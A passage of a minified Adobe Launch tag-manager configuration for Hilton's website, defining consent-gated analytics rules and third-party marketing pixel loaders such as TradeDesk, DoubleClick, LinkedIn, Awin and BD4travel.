Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.marketing.apacVoucherCode=_satellite.getVar("APAC Voucher Code")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL7b31953c894a4df8b709f94b747baec4",name:"z_TradeDesk (Amex Apply Now)",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"homeclick"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.location.pathname.includes("/hilton-honors/credit-cards/")}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCa1cc0f23cf8d4726bd8997f9e8b8f395-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCf7faafdc08814762a4472645e5ec3796-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7bbbfc04025142a498c372f00510571e",name:"OHW - RES - Rooms - SRP Engagement [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"roomsSrpEngagement"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/reservation/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%ProfileID%"},{name:"eVar22",type:"value",value:"%RewardsTierLevel%"},{name:"eVar27",type:"value",value:"%PageName%"},{name:"eVar86",type:"value",value:"%GoUserType%"},{name:"eVar237",type:"value",value:"%OHW_SRP_Engagement%"}],props:[{name:"prop47",type:"value",value:"%OHW_SRP_Engagement%"}],events:[{name:"event252"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.identities.hiltonHonorsID=_satellite.getVar("ProfileID"),e._hilton.customWebSDK.pageInfo.userType=_satellite.getVar("GoUserType"),e._hilton.customWebSDK.honors.hiltonHonorsTierLevel=_satellite.getVar("RewardsTierLevel"),e._hilton.customWebSDK.reservation.srpInteraction=_satellite.getVar("OHW_SRP_Engagement"),e._hilton.customWebSDK.pageInfo.quickLookClicks=1,e._hilton.customWebSDK.reservation.srpActivityOnRooms=1,e.web.webInteraction.name="OHW - RES - SRP Rooms Engagement",e.web.webInteraction.type="other",e.web.webPageDetails.name=_satellite.getVar("PageName")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL7bf97a55b93c4f2a9378212515df6cb5",name:"z_BD4 (hiltonhotels de and tr)",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=document.domain,t=document.URL;if(t=t.toLowerCase(),e.indexOf("hiltonhotels.de")>-1||e.indexOf("hiltonhotels.tr")>-1)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:"^OptInF:.*"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function(b, d, t, r, a, v, e, l) {\n    if(b[r]) return;\n    b.__bd4t = r;\n    b[r] = b[r] || function() {\n        (\n            b[r].q = (b[r].q || [])).push(arguments)\n    };\n    b[r].ts = 1 * new Date();\n    v = d.createElement(t);\n    v.src = 'https://cdn-'+a+'.bd4travel.com/module/' + a + '/bd4t.js';\n    v.defer = !0;\n    e = d.getElementsByTagName(t)[0];\n    e.parentNode.insertBefore(v, e)\n})(window, document, 'script', 'bd4t', 'h11706');\nbd4t('init', 'h11706');",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"bd4t('initPage', {\n    type: 'booking',\n    section: 'home'\n});\nbd4t('context', {\n    uhandles: {\n        marketingCloudId: _satellite.getVar(\"MCID\")\n    }\n});\nbd4t('send', 'pageview', {\n    raw: {\n        dataLayer: digitalData\n    }\n})",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7ca69910678d43ea8d0cc37a7cd9f151",name:"Property Click [Adobe Link] (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"property_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type});try{_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("Click Action"),_satellite.getVar("End Of Rule")}catch(e){}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,link=e.web.webInteraction.name=_satellite.getVar("Click Action"),e.web.webInteraction.type="other",link}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL7ee114b4c05642ea81583ff2d0c2a201",name:"z_Doubleclick Floodlight - Diamond Pixel",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%RewardsTierLevel%",rightOperand:"Diamond"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-2013561/hhono545/adobe0+standard'\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7f41b14469e84adbb87db756dbda9c07",name:"OHW - RES - Update Points Money Event [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"UpdatePointsMoney"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/reservation/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%PageName%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.honors.pointsMoneyUpdate=1,e.web.webInteraction.name="Update Points & Money Event",e.web.webInteraction.type="other",e.web.webPageDetails.name=_satellite.getVar("PageName")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL7fd181e630cc4c63b2f2bff0f4485fc0",name:"z_Veritone",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/en/brands/graduate-hotels/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCf21ed2a87bce42ceb9e71ceebe2f6805-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC94a5921bbc1644269e5e69e2d7b18c0c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7ff4bb61015043a6ae62b6029a2e1ef0",name:"z_TreasureData (Offers)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:75},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return window.location.pathname.includes("offers")}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCd40c2732eb9549c8bce46a2ac78a7312-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCdadcbc7862b94e0ba66f31b57571d678-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL81c65a5fad2e439c914741716058246d",name:"z_LinkedIn",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return location.pathname,!_satellite.getVar("GetEventList").match(/purchase/i)}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCe3da5d6895d04199a90b45ac64f4ffb5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8239f6367fe445978009fc97e93a90bd",name:"Scroll Depth - 25  [Adobe Link]",events:[{modulePath:"ags055-time-spent-and-scroll-depth-combined-event/src/lib/events/combinedTimeSpentAndScrollDepth.js",settings:{fireOnce:!0,initDelay:100,timeSpent:3,scrollDepth:25,fireOnShortPages:!0,preventOutOfOrder:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){let e=new RegExp("/brands|/resorts|/all-inclusive|/pet-friendly|/hilton-honors|/lgbtq-pride|/summer-travel|/for-the-stay|/winter-travel|/new-hotels|/beach|/pools|/golf|/ski|/hotel-residences|/spa|/locations|/offers","i"),t=document.location.pathname;return!!(/en/i.test(t)&&e.test(t)||/:property:|Travel:Articles|Home:Portfolio/i.test(digitalData?.page?.pageInfo?.pageName))}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),t.linkTrackVars="prop19,eVar27",t.prop19="25% Scroll Depth",t.eVar27=_satellite.getVar("PageName"),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.pageInfo.pageScrollDepth="25% Scroll Depth",e.web.webPageDetails.name=_satellite.getVar("PageName"),e.web.webInteraction.name="Scroll Depth 25%",e.web.webInteraction.type="other"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL823c76e9464141d482d4c9f4f28f165a",name:"Awin pixel - Mastertag",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotContain",caseInsensitive:!0},leftOperand:"%GetEventList%",rightOperand:"payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"awin-advertiser-mastertag/src/lib/actions/load.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL8321cbc8545a49d68e3e31f8443438c3",name:"Home Clicks [Adobe Link] (legacy)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"homeclick"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{t.linkTrackVars="eVar7,eVar23";let e="Continue";t.eVar23=_satellite.getVar("externalLinkCid");let a="";digitalData.page.attributes&&digitalData.page.attributes.actionDetail&&(a=digitalData.page.attributes.actionDetail+"|",digitalData.page.category&&digitalData.page.pageInfo&&(digitalData.page.category.exp&&(a+=digitalData.page.category.exp+":"),digitalData.page.pageInfo.language&&(a+=digitalData.page.pageInfo.language+":"),digitalData.page.category.brand&&(a+=digitalData.page.category.brand+":"),digitalData.page.category.primaryCategory&&(a+=digitalData.page.category.primaryCategory+":"),digitalData.page.pageInfo.pageType&&(a+=digitalData.page.pageInfo.pageType+":"),digitalData.page.pageInfo.pageDetail1&&(a+=digitalData.page.pageInfo.pageDetail1+":"),digitalData.page.pageInfo.pageDetail2&&(a+=digitalData.page.pageInfo.pageDetail2+":"),digitalData.page.pageInfo.pageDetail3&&(a+=digitalData.page.pageInfo.pageDetail3)),":"==a.slice(-1)&&(a=a.slice(0,a.length-1)),t.eVar7=a,e=digitalData.page.attributes.actionDetail),_satellite.setVar("linkName",e)}catch(e){}}},trackerProperties:{}}},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.marketing.internalCampaigns=_satellite.getVar("externalLinkCid"),e.web.webInteraction.name=digitalData.page.attributes.actionDetail,e.web.webInteraction.type="other"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL83a96f7332a24328afbbc68c2fdf1b68",name:"z_Teads Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex"},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCd28c86bc2b2b401c9848c92e2f6bf062-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC6a370aba1c294bcd903781608c67a5a2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL83abcc662c9d4f379636987a0fd914b5",name:"z_Samba",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return"Browser:EN:Hilton:Brand:Home:Portfolio"==_satellite.getVar("PageName New")||"resConfirmationPageView"==e.identifier}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC1611582447c84dc29d5d0736f3f28076-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8458a1d1c1be49fe8640c2e4e8d4fd6c",name:"z_Doubleclick Hilton Dreaming Pixel OHW",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/locations/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC7adfb93ddd54482e91f17977e7c2fb92-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC8367b94774dd46b782afef012e7e0a3c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL855b280e48244d9f84a3f58c6223b2f5",name:"Promo Pages [Adobe Page]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"offerLandingPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"brandLandingPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"articleHubPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"articleCrawlPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"articlePageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"eventsLandingPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"eventsOfferPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"brandPageView"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),_satellite.setVar("NEWPAGERULEUSED","true"),t.prop74="(PROM)"+document.location.pathname,t.eVar111=_satellite.getVar("Test_Control"),t.prop30=_satellite.getVar("Site Version");var a=[];try{digitalData.page.pageInfo.pageName&&(t.eVar27=digitalData.page.pageInfo.pageName,a.push("eVar27")),digitalData.page.category.experience&&(t.prop36=digitalData.page.category.experience,a.push("prop36")),digitalData.page.pageInfo.language&&(t.prop37=t.eVar24=digitalData.page.pageInfo.language,a.push("prop37","eVar24")),digitalData.page.category.brand&&(t.prop38=t.eVar16=digitalData.page.category.brand,a.push("prop38")),digitalData.page.category.primaryCategory&&(t.prop39=t.eVar46=digitalData.page.category.primaryCategory,a.push("prop39","eVar46")),digitalData.page.pageInfo.pageType&&(t.prop40=digitalData.page.pageInfo.pageType,a.push("prop40")),digitalData.page.pageInfo.pageDetail1&&(t.prop41=digitalData.page.pageInfo.pageDetail1,a.push("prop41")),digitalData.page.pageInfo.pageDetail2&&(t.prop42=t.eVar144=digitalData.page.pageInfo.pageDetail2,a.push("prop42","eVar144")),digitalData.page.pageInfo.pageDetail3&&(t.prop43=t.eVar145=digitalData.page.pageInfo.pageDetail3,a.push("prop43","eVar145")),digitalData.page.attributes.siteExperience&&(t.prop15=digitalData.page.attributes.siteExperience,a.push("prop15")),digitalData.page.pageInfo.destinationURL&&(t.eVar150=t.prop13=_satellite.getVar("DestinationURL"),a.push("eVar150,prop13")),digitalData.page.pageInfo.pageTitle&&(t.prop14=digitalData.page.pageInfo.pageTitle,a.push("prop14")),t.eVar16=digitalData?.transaction?.item[0].meetings.meetingSpaceCode,a.push("eVar16"),t.linkTrackVars=t.apl(t.linkTrackVars,String(a))}catch(e){console.log("Promo Page exception")}_satellite.getVar("End Of Rule")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.chatActivity.chatTestGroup_Status=_satellite.getVar("Test_Control"),e._hilton.customWebSDK.diagnostic.oHWReleaseVersion=_satellite.getVar("Site Version"),e.web.webPageDetails.name=digitalData?.page?.pageInfo?.pageName,e._hilton.customWebSDK.pageInfo.pageNameExperience=digitalData?.page?.category?.experience,e._hilton.customWebSDK.pageInfo.pageNameLanguage=digitalData?.page?.pageInfo?.language,e._hilton.customWebSDK.pageInfo.pageNameBrand=digitalData?.page?.category?.brand,e._hilton.customWebSDK.pageInfo.pageNameCategory=e.web.webPageDetails.siteSection=digitalData?.page?.category?.primaryCategory,e._hilton.customWebSDK.pageInfo.pageNameType=digitalData?.page?.pageInfo?.pageType,e._hilton.customWebSDK.pageInfo.pageNameDetail1=digitalData?.page?.pageInfo?.pageDetail1,e._hilton.customWebSDK.pageInfo.pageNameDetail2=digitalData?.page?.pageInfo?.pageDetail2,e._hilton.customWebSDK.pageInfo.pageNameDetail3=digitalData?.page?.pageInfo?.pageDetail3,e._hilton.customWebSDK.pageInfo.siteExperience=digitalData?.page?.attributes?.siteExperience,e._hilton.customWebSDK.pageInfo.url=_satellite.getVar("DestinationURL"),e._hilton.customWebSDK.pageInfo.pageTitle=digitalData?.page?.pageInfo?.pageTitle,e._hilton.customWebSDK.groups.meetingSpaceName=digitalData?.transaction?.item?.[0].meetings.meetingSpaceCode}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL8849481146594172a5264530a5b50393",name:"z_Braze Cookies",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!(!window.location.search.includes("campaign_id")||!window.location.search.includes("eid"))}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:"^OptInF:.*"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var campaign_id = s.getQueryParam("campaign_id") || \'\';\nvar braze_id = s.getQueryParam("eid") || \'\';\n\n_satellite.cookie.set("braze_cid",campaign_id)\n_satellite.cookie.set("braze_eid",braze_id);',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL888e9fa89a32462e94ab9e6ac1fee309",name:"OHW - My Account - myOffersInitiate [Adobe Page]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"myOffersInitiate"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{events:[{name:"event157"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.marketing.offerInitiated=1}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL89243d6fc7154fd0b9d202cfc992c939",name:"Call Me (click2call) - 